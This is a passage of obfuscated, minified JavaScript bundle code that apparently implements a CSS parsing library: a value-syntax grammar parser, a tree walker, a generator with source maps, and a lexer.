Q9(0x783):b=Q9(0xffd)+Q(V[Q9(0xc1a)],x,u,U)+']>';break;case Q9(0x4df):b='<'+V[Q9(0xace)]+(V[Q9(0x76a)]?x(function(M){const Qa=Q9;if(Qa(0xf0c)===M[Qa(0xd0e)])return'\x20['+(null===M[Qa(0x651)]?'-∞':M[Qa(0x651)])+','+(null===M[Qa(0x465)]?'∞':M[Qa(0x465)])+']';throw new Error(Qa(0xc2a)+M[Qa(0xd0e)]+'`');}(V[Q9(0x76a)]),V[Q9(0x76a)]):'')+'>';break;case Q9(0xc28):b='<\x27'+V[Q9(0xace)]+'\x27>';break;case Q9(0x9ce):b=V[Q9(0xace)];break;case Q9(0x3bc):b='@'+V[Q9(0xace)];break;case Q9(0x79f):b=V[Q9(0xace)]+'(';break;case Q9(0x7d9):case Q9(0x62a):b=V[Q9(0xd23)];break;case Q9(0xdab):b=',';break;default:throw new Error(Q9(0xc2a)+V[Q9(0xd0e)]+'`');}return x(b,V);}function p(V,x){const QL=a2a;let u=N,U=!0x1,b=!0x1;return QL(0x1ca)==typeof x?u=x:x&&(U=Boolean(x[QL(0x1fa)]),b=Boolean(x[QL(0xe09)]),QL(0x1ca)==typeof x[QL(0x562)]&&(u=x[QL(0x562)])),Q(V,u,U,b);}J['d'](Z,{'c':()=>p});},0x268e:(y,Z,J)=>{'use strict';J['d'](Z,{'GG':()=>p['G'],'cM':()=>N['c'],'qg':()=>Q['q']});var N=J(0x24ff),Q=J(0x7fd),p=J(0x1be5);},0x7fd:(Z,J,Q)=>{'use strict';Q['d'](J,{'q':()=>Sp});var V=Q(0x924);const F=0x9,Y=0xa,j=0xc,X=0xd,H=0x20,P=0x21,G=0x23,O=0x26,B=0x27,q=0x28,K=0x29,D=0x2a,S0=0x2b,S1=0x2c,S2=0x2d,S3=0x3c,S4=0x3e,S5=0x3f,S6=0x40,S7=0x5b,S8=0x5d,S9=0x7b,SS=0x7c,Sa=0x7d,SL=0x221e,Sn={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Sy(SV){const Qn=a2a;let Sx=null,Su=null;return SV[Qn(0xe34)](S9),SV[Qn(0xd7f)](),Sx=SV[Qn(0x773)](SV),SV[Qn(0xd7f)](),SV[Qn(0xf51)]()===S1?(SV[Qn(0xe69)]++,SV[Qn(0xd7f)](),SV[Qn(0xf51)]()!==Sa&&(Su=SV[Qn(0x773)](SV),SV[Qn(0xd7f)]())):Su=Sx,SV[Qn(0xe34)](Sa),{'min':Number(Sx),'max':Su?Number(Su):0x0};}function SZ(SV,Sx){const QZ=a2a,Su=function(Si){const Qy=a2a;let SU=null,Sb=!0x1;switch(Si[Qy(0xf51)]()){case D:Si[Qy(0xe69)]++,SU={'min':0x0,'max':0x0};break;case S0:Si[Qy(0xe69)]++,SU={'min':0x1,'max':0x0};break;case S5:Si[Qy(0xe69)]++,SU={'min':0x0,'max':0x1};break;case G:Si[Qy(0xe69)]++,Sb=!0x0,Si[Qy(0xf51)]()===S9?SU=Sy(Si):Si[Qy(0xf51)]()===S5?(Si[Qy(0xe69)]++,SU={'min':0x0,'max':0x0}):SU={'min':0x1,'max':0x0};break;case S9:SU=Sy(Si);break;default:return null;}return{'type':Qy(0xc5a),'comma':Sb,'min':SU[Qy(0x651)],'max':SU[Qy(0x465)],'term':null};}(SV);return null!==Su?(Su[QZ(0xc1a)]=Sx,SV[QZ(0xf51)]()===G&&SV[QZ(0x6c9)](SV[QZ(0xe69)]-0x1)===S0?SZ(SV,Su):Su):Sx;}function SJ(SV){const QJ=a2a,Sx=SV[QJ(0x2a1)]();return''===Sx?null:SZ(SV,{'type':QJ(0x62a),'value':Sx});}function St(SV,Sx){const QN=a2a;function Su(SU,Sb){const Qt=a2a;return{'type':Qt(0xf25),'terms':SU,'combinator':Sb,'disallowEmpty':!0x1,'explicit':!0x1};}let Si;for(Sx=Object[QN(0xe7e)](Sx)[QN(0x831)]((SU,Sb)=>Sn[SU]-Sn[Sb]);Sx[QN(0xe51)]>0x0;){Si=Sx[QN(0xb69)]();let SU=0x0,Sb=0x0;for(;SU<SV[QN(0xe51)];SU++){const SM=SV[SU];QN(0xc9f)===SM[QN(0xd0e)]&&(SM[QN(0xd23)]===Si?(-0x1===Sb&&(Sb=SU-0x1),SV[QN(0xfc6)](SU,0x1),SU--):(-0x1!==Sb&&SU-Sb>0x1&&(SV[QN(0xfc6)](Sb,SU-Sb,Su(SV[QN(0x3d2)](Sb,SU),Si)),SU=Sb+0x1),Sb=-0x1));}-0x1!==Sb&&Sx[QN(0xe51)]&&SV[QN(0xfc6)](Sb,SU-Sb,Su(SV[QN(0x3d2)](Sb,SU),Si));}return Si;}function SN(SV,Sx){const QQ=a2a,Su=Object[QQ(0x42b)](null),Si=[];let SU,Sb=null,SM=SV[QQ(0xe69)];for(;SV[QQ(0xf51)]()!==Sx&&(SU=SQ(SV,Sx));)QQ(0x224)!==SU[QQ(0xd0e)]&&(QQ(0xc9f)===SU[QQ(0xd0e)]?(null!==Sb&&QQ(0xc9f)!==Sb[QQ(0xd0e)]||(SV[QQ(0xe69)]=SM,SV[QQ(0xddf)](QQ(0x7bd))),Su[SU[QQ(0xd23)]]=!0x0):null!==Sb&&QQ(0xc9f)!==Sb[QQ(0xd0e)]&&(Su['\x20']=!0x0,Si[QQ(0xbf0)]({'type':QQ(0xc9f),'value':'\x20'})),Si[QQ(0xbf0)](SU),Sb=SU,SM=SV[QQ(0xe69)]);return null!==Sb&&QQ(0xc9f)===Sb[QQ(0xd0e)]&&(SV[QQ(0xe69)]-=SM,SV[QQ(0xddf)](QQ(0x7bd))),{'type':QQ(0xf25),'terms':Si,'combinator':St(Si,Su)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function SQ(SV,Sx){const Qp=a2a;let Su=SV[Qp(0xf51)]();switch(Su){case S8:break;case S7:return SZ(SV,function(Si,SU){const QV=Qp;let Sb;return Si[QV(0xe34)](S7),Sb=SN(Si,SU),Si[QV(0xe34)](S8),Sb[QV(0xfa7)]=!0x0,Si[QV(0xf51)]()===P&&(Si[QV(0xe69)]++,Sb[QV(0x491)]=!0x0),Sb;}(SV,Sx));case S3:return SV[Qp(0x942)]()===B?function(Si){const Qx=Qp;let SU;return Si[Qx(0xe34)](S3),Si[Qx(0xe34)](B),SU=Si[Qx(0x455)](),Si[Qx(0xe34)](B),Si[Qx(0xe34)](S4),SZ(Si,{'type':Qx(0xc28),'name':SU});}(SV):function(Si){const Qu=Qp;let SU,Sb=null;if(Si[Qu(0xe34)](S3),SU=Si[Qu(0x455)](),Qu(0xc01)===SU){Si[Qu(0xe34)](S7);const SM=SN(Si,S8);return Si[Qu(0xe34)](S8),Si[Qu(0xe34)](S4),SZ(Si,{'type':Qu(0x783),'term':0x1===SM[Qu(0xe44)][Qu(0xe51)]?SM[Qu(0xe44)][0x0]:SM});}return Si[Qu(0xf51)]()===q&&Si[Qu(0x942)]()===K&&(Si[Qu(0xe69)]+=0x2,SU+='()'),Si[Qu(0x6c9)](Si[Qu(0x486)](Si[Qu(0xe69)]))===S7&&(Si[Qu(0xd7f)](),Sb=function(SR){const Qi=Qu;let Sh=null,Sf=null,Se=0x1;return SR[Qi(0xe34)](S7),SR[Qi(0xf51)]()===S2&&(SR[Qi(0x2a1)](),Se=-0x1),-0x1==Se&&SR[Qi(0xf51)]()===SL?SR[Qi(0x2a1)]():(Sh=Se*Number(SR[Qi(0x773)](SR)),SR[Qi(0x4b3)]()&&(Sh+=SR[Qi(0x455)]())),SR[Qi(0xd7f)](),SR[Qi(0xe34)](S1),SR[Qi(0xd7f)](),SR[Qi(0xf51)]()===SL?SR[Qi(0x2a1)]():(Se=0x1,SR[Qi(0xf51)]()===S2&&(SR[Qi(0x2a1)](),Se=-0x1),Sf=Se*Number(SR[Qi(0x773)](SR)),SR[Qi(0x4b3)]()&&(Sf+=SR[Qi(0x455)]())),SR[Qi(0xe34)](S8),{'type':Qi(0xf0c),'min':Sh,'max':Sf};}(Si)),Si[Qu(0xe34)](S4),SZ(Si,{'type':Qu(0x4df),'name':SU,'opts':Sb});}(SV);case SS:return{'type':Qp(0xc9f),'value':SV[Qp(0xc93)](SV[Qp(0xe69)]+(SV[Qp(0x942)]()===SS?0x2:0x1))};case O:return SV[Qp(0xe69)]++,SV[Qp(0xe34)](O),{'type':Qp(0xc9f),'value':'&&'};case S1:return SV[Qp(0xe69)]++,{'type':Qp(0xdab)};case B:return SZ(SV,{'type':Qp(0x7d9),'value':SV[Qp(0x89f)]()});case H:case F:case Y:case X:case j:return{'type':Qp(0x224),'value':SV[Qp(0xcff)]()};case S6:return Su=SV[Qp(0x942)](),SV[Qp(0x4b3)](Su)?(SV[Qp(0xe69)]++,{'type':Qp(0x3bc),'name':SV[Qp(0x455)]()}):SJ(SV);case D:case S0:case S5:case G:case P:break;case S9:if(Su=SV[Qp(0x942)](),Su<0x30||Su>0x39)return SJ(SV);break;default:return SV[Qp(0x4b3)](Su)?function(Si){const QU=Qp,SU=Si[QU(0x455)]();return Si[QU(0xf51)]()===q?(Si[QU(0xe69)]++,{'type':QU(0x79f),'name':SU}):SZ(Si,{'type':QU(0x9ce),'name':SU});}(SV):SJ(SV);}}function Sp(SV){const Qb=a2a,Sx=new V['L'](SV),Su=SN(Sx);return Sx[Qb(0xe69)]!==SV[Qb(0xe51)]&&Sx[Qb(0xddf)](Qb(0x37c)),0x1===Su[Qb(0xe44)][Qb(0xe51)]&&Qb(0xf25)===Su[Qb(0xe44)][0x0][Qb(0xd0e)]?Su[Qb(0xe44)][0x0]:Su;}},0x924:(y,Z,J)=>{'use strict';const QM=a2a;J['d'](Z,{'L':()=>p});var N=J(0x1995);const Q=new Uint8Array(0x80)[QM(0x57d)]((V,x)=>/[a-zA-Z0-9\-]/[QM(0x8b8)](String[QM(0x647)](x))?0x1:0x0);class p{constructor(V){const QR=QM;this[QR(0xcd7)]=V,this[QR(0xe69)]=0x0;}[QM(0x6c9)](V){const Qh=QM;return V<this[Qh(0xcd7)][Qh(0xe51)]?this[Qh(0xcd7)][Qh(0x6c9)](V):0x0;}[QM(0xf51)](){const Qf=QM;return this[Qf(0x6c9)](this[Qf(0xe69)]);}[QM(0x4b3)](V=this[QM(0xf51)]()){return V<0x80&&0x1===Q[V];}[QM(0x942)](){const Qe=QM;return this[Qe(0x6c9)](this[Qe(0xe69)]+0x1);}[QM(0xc18)](V){const QF=QM;return this[QF(0x6c9)](this[QF(0x486)](V));}[QM(0xd7f)](){const Qm=QM;this[Qm(0xe69)]=this[Qm(0x486)](this[Qm(0xe69)]);}[QM(0x486)](V){const QY=QM;for(;V<this[QY(0xcd7)][QY(0xe51)];V++){const x=this[QY(0xcd7)][QY(0x6c9)](V);if(0xd!==x&&0xa!==x&&0xc!==x&&0x20!==x&&0x9!==x)break;}return V;}[QM(0xc93)](V){const Qv=QM;return this[Qv(0xcd7)][Qv(0xe4a)](this[Qv(0xe69)],this[Qv(0xe69)]=V);}[QM(0xe34)](V){const Qg=QM;this[Qg(0xf51)]()!==V&&this[Qg(0xddf)](Qg(0x6f2)+String[Qg(0x647)](V)+'`'),this[Qg(0xe69)]++;}[QM(0x2a1)](){const Qj=QM;return this[Qj(0xe69)]<this[Qj(0xcd7)][Qj(0xe51)]?this[Qj(0xcd7)][Qj(0x7f0)](this[Qj(0xe69)]++):'';}[QM(0xddf)](V){const QX=QM;throw new N['u'](V,this[QX(0xcd7)],this[QX(0xe69)]);}[QM(0xcff)](){const QW=QM;return this[QW(0xc93)](this[QW(0x486)](this[QW(0xe69)]));}[QM(0x455)](){const QH=QM;let V=this[QH(0xe69)];for(;V<this[QH(0xcd7)][QH(0xe51)];V++){const x=this[QH(0xcd7)][QH(0x6c9)](V);if(x>=0x80||0x0===Q[x])break;}return this[QH(0xe69)]===V&&this[QH(0xddf)](QH(0x907)),this[QH(0xc93)](V);}[QM(0x773)](){const Qc=QM;let V=this[Qc(0xe69)];for(;V<this[Qc(0xcd7)][Qc(0xe51)];V++){const x=this[Qc(0xcd7)][Qc(0x6c9)](V);if(x<0x30||x>0x39)break;}return this[Qc(0xe69)]===V&&this[Qc(0xddf)](Qc(0xa56)),this[Qc(0xc93)](V);}[QM(0x89f)](){const QT=QM,V=this[QT(0xcd7)][QT(0xd9c)]('\x27',this[QT(0xe69)]+0x1);return-0x1===V&&(this[QT(0xe69)]=this[QT(0xcd7)][QT(0xe51)],this[QT(0xddf)](QT(0x96c))),this[QT(0xc93)](V+0x1);}}},0x1be5:(y,Z,J)=>{'use strict';J['d'](Z,{'G':()=>p});const N=function(){};function Q(V){const Qo=a2a;return Qo(0x1ca)==typeof V?V:N;}function p(V,x,u){const Qw=a2a;let U=N,b=N;if(Qw(0x1ca)==typeof x?U=x:x&&(U=Q(x[Qw(0x9f5)]),b=Q(x[Qw(0xd54)])),U===N&&b===N)throw new Error(Qw(0x52e));!function M(R){const QC=Qw;switch(U[QC(0x655)](u,R),R[QC(0xd0e)]){case QC(0xf25):R[QC(0xe44)][QC(0x3a0)](M);break;case QC(0xc5a):case QC(0x783):M(R[QC(0xc1a)]);break;case QC(0x4df):case QC(0xc28):case QC(0x9ce):case QC(0x3bc):case QC(0x79f):case QC(0x7d9):case QC(0x62a):case QC(0xdab):break;default:throw new Error(QC(0x6b7)+R[QC(0xd0e)]);}b[QC(0x655)](u,R);}(V);}},0x772:(y,Z,J)=>{'use strict';J['d'](Z,{'o':()=>U});var N=J(0x11ac),Q=J(0x153d),p=J(0x1725);const V=0x5c;function x(b,M){const QI=a2a;if(QI(0x1ca)!=typeof M)b[QI(0x694)][QI(0x3a0)](this[QI(0xe01)],this);else{let R=null;b[QI(0x694)][QI(0x3a0)](h=>{const QE=QI;null!==R&&M[QE(0x655)](this,R),this[QE(0xe01)](h),R=h;});}}function u(b){(0x0,N['qw'])(b,(M,R,h)=>{const Qr=a2a;this[Qr(0x938)](M,b[Qr(0x3d2)](R,h));});}function U(b){const QP=a2a,M=new Map();for(let [R,h]of Object[QP(0x2da)](b[QP(0xe01)]))QP(0x1ca)==typeof(h[QP(0x315)]||h)&&M[QP(0x5c1)](R,h[QP(0x315)]||h);return function(f,F){const QA=QP;let m='',Y=0x0,v={'node'(j){const Qz=a2a;if(!M[Qz(0xbe0)](j[Qz(0xd0e)]))throw new Error(Qz(0x355)+j[Qz(0xd0e)]);M[Qz(0x5dd)](j[Qz(0xd0e)])[Qz(0x655)](g,j);},'tokenBefore':p[QA(0x806)],'token'(j,X){const QG=QA;Y=this[QG(0x669)](Y,j,X),this[QG(0x21b)](X,j,!0x1),j===N['_i']&&X[QG(0x6c9)](0x0)===V&&this[QG(0x21b)]('\x0a',N['M$'],!0x0);},'emit'(j){m+=j;},'result':()=>m};F&&(QA(0x1ca)==typeof F[QA(0xed9)]&&(v=F[QA(0xed9)](v)),F[QA(0xc73)]&&(v=(0x0,Q['f'])(v)),F[QA(0x2c5)]in p&&(v[QA(0x669)]=p[F[QA(0x2c5)]]));const g={'node':j=>v[QA(0xe01)](j),'children':x,'token':(j,X)=>v[QA(0x938)](j,X),'tokenize':u};return v[QA(0xe01)](f),v[QA(0x333)]();};}},0x153d:(y,Z,J)=>{'use strict';const QO=a2a;J['d'](Z,{'f':()=>p});var N=J(0xf1);const Q=new Set([QO(0xcec),QO(0x564),QO(0x37f)]);function p(V){const Qk=QO,x=new N['x'](),U={'line':0x1,'column':0x0},b={'line':0x0,'column':0x0},M={'line':0x1,'column':0x0},R={'generated':M};let f=0x1,F=0x0,m=!0x1;const Y=V[Qk(0xe01)];V[Qk(0xe01)]=function(j){const QB=Qk;if(j[QB(0xcb8)]&&j[QB(0xcb8)][QB(0xea9)]&&Q[QB(0xbe0)](j[QB(0xd0e)])){const X=j[QB(0xcb8)][QB(0xea9)][QB(0x9fa)],W=j[QB(0xcb8)][QB(0xea9)][QB(0x994)]-0x1;b[QB(0x9fa)]===X&&b[QB(0x994)]===W||(b[QB(0x9fa)]=X,b[QB(0x994)]=W,U[QB(0x9fa)]=f,U[QB(0x994)]=F,m&&(m=!0x1,U[QB(0x9fa)]===M[QB(0x9fa)]&&U[QB(0x994)]===M[QB(0x994)]||x[QB(0xa01)](R)),m=!0x0,x[QB(0xa01)]({'source':j[QB(0xcb8)][QB(0x1cf)],'original':b,'generated':U}));}Y[QB(0x655)](this,j),m&&Q[QB(0xbe0)](j[QB(0xd0e)])&&(M[QB(0x9fa)]=f,M[QB(0x994)]=F);};const v=V[Qk(0x21b)];V[Qk(0x21b)]=function(j,X,W){const Qq=Qk;for(let H=0x0;H<j[Qq(0xe51)];H++)0xa===j[Qq(0x6c9)](H)?(f++,F=0x0):F++;v(j,X,W);};const g=V[Qk(0x333)];return V[Qk(0x333)]=function(){const QK=Qk;return m&&x[QK(0xa01)](R),{'css':g(),'map':x};},V;}},0x1725:(y,Z,J)=>{'use strict';const Ql=a2a;J['r'](Z),J['d'](Z,{'safe':()=>U,'spec':()=>u});var N=J(0x11ac);const Q=(b,M)=>{const Qs=a2a;if(b===N['_i']&&(b=M),Qs(0xb5b)==typeof b){const R=b[Qs(0x6c9)](0x0);return R>0x7f?0x8000:R<<0x8;}return b;},p=[[N['Vy'],N['Vy']],[N['Vy'],N['zt']],[N['Vy'],N['s0']],[N['Vy'],N['VY']],[N['Vy'],'-'],[N['Vy'],N['wN']],[N['Vy'],N['Ne']],[N['Vy'],N['fg']],[N['Vy'],N['zG']],[N['Vy'],N['AJ']],[N['zu'],N['Vy']],[N['zu'],N['zt']],[N['zu'],N['s0']],[N['zu'],N['VY']],[N['zu'],'-'],[N['zu'],N['wN']],[N['zu'],N['Ne']],[N['zu'],N['fg']],[N['zu'],N['zG']],[N['Vw'],N['Vy']],[N['Vw'],N['zt']],[N['Vw'],N['s0']],[N['Vw'],N['VY']],[N['Vw'],'-'],[N['Vw'],N['wN']],[N['Vw'],N['Ne']],[N['Vw'],N['fg']],[N['Vw'],N['zG']],[N['fg'],N['Vy']],[N['fg'],N['zt']],[N['fg'],N['s0']],[N['fg'],N['VY']],[N['fg'],'-'],[N['fg'],N['wN']],[N['fg'],N['Ne']],[N['fg'],N['fg']],[N['fg'],N['zG']],['#',N['Vy']],['#',N['zt']],['#',N['s0']],['#',N['VY']],['#','-'],['#',N['wN']],['#',N['Ne']],['#',N['fg']],['#',N['zG']],['-',N['Vy']],['-',N['zt']],['-',N['s0']],['-',N['VY']],['-','-'],['-',N['wN']],['-',N['Ne']],['-',N['fg']],['-',N['zG']],[N['wN'],N['Vy']],[N['wN'],N['zt']],[N['wN'],N['s0']],[N['wN'],N['VY']],[N['wN'],N['wN']],[N['wN'],N['Ne']],[N['wN'],N['fg']],[N['wN'],'%'],[N['wN'],N['zG']],['@',N['Vy']],['@',N['zt']],['@',N['s0']],['@',N['VY']],['@','-'],['@',N['zG']],['.',N['wN']],['.',N['Ne']],['.',N['fg']],['+',N['wN']],['+',N['Ne']],['+',N['fg']],['/','*']],V=p[Ql(0x1d4)]([[N['Vy'],N['Vw']],[N['fg'],N['Vw']],[N['Vw'],N['Vw']],[N['zu'],N['AJ']],[N['zu'],N['Qf']],[N['zu'],N['Qx']],[N['Ne'],N['Ne']],[N['Ne'],N['fg']],[N['Ne'],N['zt']],[N['Ne'],'-'],[N['no'],N['Vy']],[N['no'],N['zt']],[N['no'],N['Ne']],[N['no'],N['fg']],[N['no'],N['Vw']],[N['no'],'-']]);function x(b){const Qd=Ql,M=new Set(b[Qd(0x57d)](([R,h])=>Q(R)<<0x10|Q(h)));return function(R,h,f){const QD=Qd,F=Q(h,f),m=f[QD(0x6c9)](0x0);return(0x2d===m&&h!==N['Vy']&&h!==N['zt']&&h!==N['zG']||0x2b===m?M[QD(0xbe0)](R<<0x10|m<<0x8):M[QD(0xbe0)](R<<0x10|F))&&this[QD(0x21b)]('\x20',N['M$'],!0x0),F;};}const u=x(p),U=x(V);},0xf26:(y,Z,J)=>{'use strict';J['d'](Z,{'GG':()=>M,'cM':()=>x,'qg':()=>V});var N=J(0x1254);J(0x2162),J(0x1aa),J(0x1d09),J(0x11ac),J(0x268e),J(0x12dd),J(0xc8c),J(0x122e),J(0x18bf),J(0x15b1);const {tokenize:Q,parse:V,generate:x,lexer:U,createLexer:b,walk:M,find:R,findLast:f,findAll:F,toPlainObject:Y,fromPlainObject:v,fork:j}=N['A'];},0x1d09:(Z,J,N)=>{'use strict';const p5=a2a;N['d'](J,{'J':()=>E});var Q=N(0x209d),V=N(0xc8c),x=N(0x1304),U=N(0x13ba),M=N(0xec0),R=N(0x268e),F=N(0x2507),Y=N(0x2613),v=N(0x16e6),j=N(0x11e),X=N(0x193f),W=N(0x2342);function H(P,z,A){const p0=a2a,G={};for(const O in P)P[O][p0(0x4d1)]&&(G[O]=A?P[O][p0(0x4d1)]:(0x0,R['cM'])(P[O][p0(0x4d1)],{'compact':z}));return G;}function T(P,z,A){const p1=a2a,G={};for(const [O,k]of Object[p1(0x2da)](P))G[O]={'prelude':k[p1(0xfa8)]&&(A?k[p1(0xfa8)][p1(0x4d1)]:(0x0,R['cM'])(k[p1(0xfa8)][p1(0x4d1)],{'compact':z})),'descriptors':k[p1(0xdc0)]&&H(k[p1(0xdc0)],z,A)};return G;}function C(P,z,A){return{'matched':P,'iterations':A,'error':z,...j};}function I(P,z,A,G){const p2=a2a,O=(0x0,F['A'])(A,P[p2(0x4d1)]);let k;return function(B){const p3=p2;for(let q=0x0;q<B[p3(0xe51)];q++)if(p3(0xf9b)===B[q][p3(0xd23)][p3(0xb87)]())return!0x0;return!0x1;}(O)?C(null,new Error(p2(0x533))):(G&&(k=(0x0,v['wg'])(O,P[p2(0xc6d)],P)),G&&k[p2(0x49b)]||(k=(0x0,v['wg'])(O,z[p2(0x49b)],P),k[p2(0x49b)])?C(k[p2(0x49b)],null,k[p2(0x989)]):C(null,new Q['F'](k[p2(0xaa2)],z[p2(0x4d1)],A,k),k[p2(0x989)]));}class E{constructor(P,z,A){const p4=a2a;if(this[p4(0x5a3)]=x['v'],this[p4(0x4d1)]=z,this[p4(0xb4a)]=!0x1,this[p4(0x47e)]={...M},this[p4(0xe5f)]=Object[p4(0x42b)](null),this[p4(0x2c0)]=Object[p4(0x42b)](null),this[p4(0xa49)]=Object[p4(0x42b)](null),this[p4(0xdff)]=A||(0x0,W['y'])(P),P){if(P[p4(0x5a3)]&&(this[p4(0x5a3)]=P[p4(0x5a3)]),P[p4(0x47e)]){for(const G of Object[p4(0xe7e)](M))Array[p4(0x3fd)](P[p4(0x47e)][G])&&(this[p4(0x47e)][G]=P[p4(0x47e)][G]);}if(P[p4(0xa49)]){for(const [O,k]of Object[p4(0x2da)](P[p4(0xa49)]))this[p4(0xe76)](O,k);}if(P[p4(0xb4a)]){this[p4(0xb4a)]=!0x0;for(const [B,q]of Object[p4(0x2da)]((0x0,U['JH'])(this[p4(0x47e)])))this[p4(0xe76)](B,q);}if(P[p4(0xe5f)]){for(const [K,D]of Object[p4(0x2da)](P[p4(0xe5f)]))this[p4(0x695)](K,D);}if(P[p4(0x2c0)]){for(const [S0,S1]of Object[p4(0x2da)](P[p4(0x2c0)]))this[p4(0xa24)](S0,S1);}}this[p4(0xc6d)]=(0x0,Y['gt'])(this[p4(0x5a3)][p4(0xfd6)](p4(0x479)));}[p5(0x1cd)](P){const p7=p5;function z(O,k){const p6=a2a;G[p6(0xbf0)]({'node':O,'message':k});}const A=this[p7(0xdff)],G=[];return this[p7(0x4d1)][p7(0x394)](P,function(O){const p8=p7;A[p8(0xab9)](O[p8(0xd0e)])?A[O[p8(0xd0e)]][p8(0xa55)](O,z):z(O,p8(0xc2a)+O[p8(0xd0e)]+'`');}),!!G[p7(0xe51)]&&G;}[p5(0x515)](P,z,A,G=null){const p9=p5,O={'type':z,'name':A},k={'type':z,'name':A,'parent':G,'serializable':p9(0xb5b)==typeof P||P&&p9(0xb5b)==typeof P[p9(0xd0e)],'syntax':null,'match':null,'matchRef':null};return p9(0x1ca)==typeof P?k[p9(0x49b)]=(0x0,Y['gt'])(P,O):(p9(0xb5b)==typeof P?Object[p9(0xae3)](k,p9(0x4d1),{'get':()=>(Object[p9(0xae3)](k,p9(0x4d1),{'value':(0x0,R['qg'])(P)}),k[p9(0x4d1)])}):k[p9(0x4d1)]=P,Object[p9(0xae3)](k,p9(0x49b),{'get':()=>(Object[p9(0xae3)](k,p9(0x49b),{'value':(0x0,Y['gt'])(k[p9(0x4d1)],O)}),k[p9(0x49b)])}),p9(0xc28)===z&&Object[p9(0xae3)](k,p9(0x689),{'get'(){const pS=p9,B=k[pS(0x4d1)],q=function(K){const pa=pS,D=K[pa(0xe44)][0x0];return!0x1===K[pa(0xfa7)]&&0x1===K[pa(0xe44)][pa(0xe51)]&&pa(0xc5a)===D[pa(0xd0e)]&&!0x0===D[pa(0xcf8)];}(B)?(0x0,Y['gt'])({...B,'terms':[B[pS(0xe44)][0x0][pS(0xc1a)]]},O):null;return Object[pS(0xae3)](k,pS(0x689),{'value':q}),q;}})),k;}[p5(0x695)](P,z){const pL=p5;z&&(this[pL(0xe5f)][P]={'type':pL(0xcec),'name':P,'prelude':z[pL(0xfa8)]?this[pL(0x515)](z[pL(0xfa8)],pL(0xba8),P):null,'descriptors':z[pL(0xdc0)]?Object[pL(0xe7e)](z[pL(0xdc0)])[pL(0x641)]((A,G)=>(A[G]=this[pL(0x515)](z[pL(0xdc0)][G],pL(0x24b),G,P),A),Object[pL(0x42b)](null)):null});}[p5(0xa24)](P,z){const pn=p5;z&&(this[pn(0x2c0)][P]=this[pn(0x515)](z,pn(0xc28),P));}[p5(0xe76)](P,z){const py=p5;z&&(this[py(0xa49)][P]=this[py(0x515)](z,py(0x4df),P));}[p5(0x81c)](P){const pZ=p5;if(!this[pZ(0xcf6)](P))return new Q['B'](pZ(0xe3c),'@'+P);}[p5(0x7e5)](P,z){const pJ=p5,A=this[pJ(0x81c)](P);if(A)return A;const G=this[pJ(0xcf6)](P);return!G[pJ(0xfa8)]&&z?new SyntaxError(pJ(0x665)+P+pJ(0x8a6)):!G[pJ(0xfa8)]||z||I(this,G[pJ(0xfa8)],'',!0x1)[pJ(0xcd1)]?void 0x0:new SyntaxError(pJ(0x665)+P+pJ(0xf42));}[p5(0xbb7)](P,z){const pt=p5,A=this[pt(0x81c)](P);if(A)return A;const G=this[pt(0xcf6)](P),O=V['Si'](z);return G[pt(0xdc0)]?G[pt(0xdc0)][O[pt(0xace)]]||G[pt(0xdc0)][O[pt(0xfec)]]?void 0x0:new Q['B'](pt(0x621),z):new SyntaxError(pt(0x665)+P+pt(0xce0));}[p5(0x7d2)](P){const pN=p5;if(!this[pN(0xaf8)](P))return new Q['B'](pN(0xbb0),P);}[p5(0xea7)](P,z){const pQ=p5,A=this[pQ(0x7e5)](P,z);if(A)return C(null,A);const G=this[pQ(0xcf6)](P);return G[pQ(0xfa8)]?I(this,G[pQ(0xfa8)],z||'',!0x1):C(null,null);}[p5(0xca9)](P,z,A){const pp=p5,G=this[pp(0xbb7)](P,z);if(G)return C(null,G);const O=this[pp(0xcf6)](P),k=V['Si'](z);return I(this,O[pp(0xdc0)][k[pp(0xace)]]||O[pp(0xdc0)][k[pp(0xfec)]],A,!0x1);}[p5(0x7dc)](P){const pV=p5;return pV(0x37f)!==P[pV(0xd0e)]?C(null,new Error(pV(0x786))):this[pV(0xf88)](P[pV(0x71f)],P[pV(0xd23)]);}[p5(0xf88)](P,z){const px=p5;if(V['MZ'](P)[px(0xe64)])return C(null,new Error(px(0x58b)));const A=this[px(0x7d2)](P);return A?C(null,A):I(this,this[px(0xaf8)](P),z,!0x0);}[p5(0x39d)](P,z){const pu=p5,A=this[pu(0x1f5)](P);return A?I(this,A,z,!0x1):C(null,new Q['B'](pu(0x675),P));}[p5(0x49b)](P,z){const pi=p5;return pi(0xb5b)==typeof P||P&&P[pi(0xd0e)]?(pi(0xb5b)!=typeof P&&P[pi(0x49b)]||(P=this[pi(0x515)](P,pi(0x4df),pi(0x576))),I(this,P,z,!0x1)):C(null,new Q['B'](pi(0x1c6)));}[p5(0xdf7)](P,z,A,G){const pU=p5;return(0x0,X['V'])(this,z,this[pU(0xf88)](P,z),A,G);}[p5(0xe88)](P,z,A){const pb=p5;return(0x0,X['V'])(this,P[pb(0xd23)],this[pb(0x7dc)](P),z,A);}[p5(0xcf9)](P,z,A){const pM=p5,G=[];return this[pM(0x4d1)][pM(0x394)](P,{'visit':pM(0x37f),'enter':O=>{const pR=pM;G[pR(0xbf0)][pR(0x433)](G,this[pR(0xe88)](O,z,A));}}),G;}[p5(0xcf6)](P,z=!0x0){const ph=p5,A=V['Si'](P);return(A[ph(0x572)]&&z?this[ph(0xe5f)][A[ph(0xace)]]||this[ph(0xe5f)][A[ph(0xfec)]]:this[ph(0xe5f)][A[ph(0xace)]])||null;}[p5(0x20f)](P,z=!0x0){const pf=p5,A=this[pf(0xcf6)](P,z);return A&&A[pf(0xfa8)]||null;}[p5(0xf04)](P,z){const pe=p5;return this[pe(0xe5f)][pe(0xab9)](P)&&this[pe(0xe5f)][pe(0xc3f)]&&this[pe(0xe5f)][P][pe(0xc3f)][z]||null;}[p5(0xaf8)](P,z=!0x0){const pF=p5,A=V['MZ'](P);return(A[pF(0x572)]&&z?this[pF(0x2c0)][A[pF(0xace)]]||this[pF(0x2c0)][A[pF(0xfec)]]:this[pF(0x2c0)][A[pF(0xace)]])||null;}[p5(0x1f5)](P){const pm=p5;return hasOwnProperty[pm(0x655)](this[pm(0xa49)],P)?this[pm(0xa49)][P]:null;}[p5(0xd4a)](){const pg=p5;function P(q,K){return K?'<'+q+'>':'<\x27'+q+'\x27>';}function z(q,K,D,S0){const pY=a2a;if(D[pY(0xbe0)](K))return 